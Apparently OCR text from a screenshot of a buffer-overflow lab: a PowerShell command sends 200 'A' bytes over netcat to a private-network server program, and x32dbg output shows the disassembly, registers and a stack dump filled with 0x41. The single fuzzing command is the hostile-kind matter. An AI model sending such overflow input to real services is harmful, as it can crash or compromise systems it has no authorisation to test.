 PS C:\Users\User> python -c "print('A'*200)" | nc 192.168.99.3 10000
WS01 on SPOTLESS - Virtual Machine Connection
File Action Media View Help
Server-Memcpy.exe - PID: 1268 - Module: ntdll.dll - Thread: Main Thread 1394 - x32dbg
File View Debug Trace Plugins Favourites Options Help Jun 18 2020
CPU Graph Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source
EIP 778F54EE 8B07 mov eax,dword ptr ds:[edi]
778F54F0 83F8 FE cmp eax,FFFFFFFE
778F54F3 74 16 je ntdll.778F550B
778F54F5 8B77 04 mov esi,dword ptr ds:[edi+4]
778F54F8 8B4D 08 mov ecx,dword ptr ss:[ebp+8]
778F54FB 03F3 add esi,ebx
778F54FD 333418 xor esi,dword ptr ds:[eax+ebx]
778F5500 FF15 E0919A77 call dword ptr ds:[<&RtlDebugPrintT
778F5506 8BCE mov ecx,esi
778F5508 FF55 08 call dword ptr ss:[ebp+8]
778F550B 8B47 08 mov eax,dword ptr ds:[edi+8]
778F550E 8B77 0C mov esi,dword ptr ds:[edi+C]
778F5511 03F3 add esi,ebx
778F5513 333418 xor esi,dword ptr ds:[eax+ebx]
778F5516 8B5D 08 mov ebx,dword ptr ss:[ebp+8]
778F5519 8BCB mov ecx,ebx
778F551B FF15 E0919A77 call dword ptr ds:[<&RtlDebugPrintT
778F5521 8BCE mov ecx,esi
778F5523 FFD3 call ebx
778F5525 5F pop edi
778F5526 5E pop esi
778F5527 5B pop ebx
778F5528 5D pop ebp
778F5529 C3 ret
778F552A CC int3
778F552B CC int3
Hide FPU
EAX 6A998771
EBX 0060FCE4
ECX 779AB370 ntdll.779AB370
EDX 00000000
EBP 0060FAC4
ESP 0060FAB8
ESI 00401220 <server-memcpy.EntryPo
EDI 6A998771
EIP 778F54EE ntdll.778F54EE
EFLAGS 00010206
ZF 0 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus 00000000 (STATUS_SUCCESS)
GS 002B FS 0053
Default (stdcall)
1: [esp+4] 00401220 <server-memcpy.EntryP
2: [esp+8] 0060FCE4
3: [esp+C] 0060FAFC
4: [esp+10] 778F5561 ntdll.778F5561
ebx=0060FCE4
.text:778F5523 ntdll.dll:$75523 #74923
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals
Address Hex ASCII
0060F9F8 18 FB 60 00 B6 12 40 00 10 FA 60 00 60 FB 60 00 .û`.¶.@..ú`.`û`.
0060FA08 00 04 00 00 03 01 00 00 41 41 41 41 41 41 41 41 ........AAAAAAAA
0060FA18 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0060FA28 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0060FA38 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0060FA48 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0060FA58 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0060FA68 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0060FA78 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0060FA88 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0060FA98 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0060FAA8 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0060FAB8 D4 FC 60 00 20 12 40 00 E4 FC 60 00 FC FA 60 00 Ôü`. .@.äü`.üú`.
0060FAC8 61 55 8F 77 C0 37 8F 77 71 87 99 6A E4 FC 60 00
0060FAD8 20 12 40 00 20 12 40 00 00 40 00 00 50 61 99 00 .@. .@..@..Pa..
0060FAE8 08 00 00 00 00 00 00 00 01 00 00 00 71 87 99 6A ............q..j
0060FAF8 78 FE 60 00 1C FB 60 00 B0 99 8F 77 70 B3 9A 77
0060FA88 41414141
0060FA8C 41414141
0060FA90 41414141
0060FA94 41414141
0060FA98 41414141
0060FA9C 41414141
0060FAA0 41414141
0060FAA4 41414141
0060FAA8 41414141
0060FAAC 41414141
0060FAB0 41414141
41414141
0060FAB8 0060FCD4
00401220 server-memcpy.Entry
0060FAC0 0060FCE4
0060FAC4 0060FAFC
0060FAC8 778F5561 return to ntdll.778
0060FACC 778F37C0 ntdll.778F37C0
0060FAD0 6A998771
0060FAD4 0060FCE4
0060FAD8 00401220 server-memcpy.Entry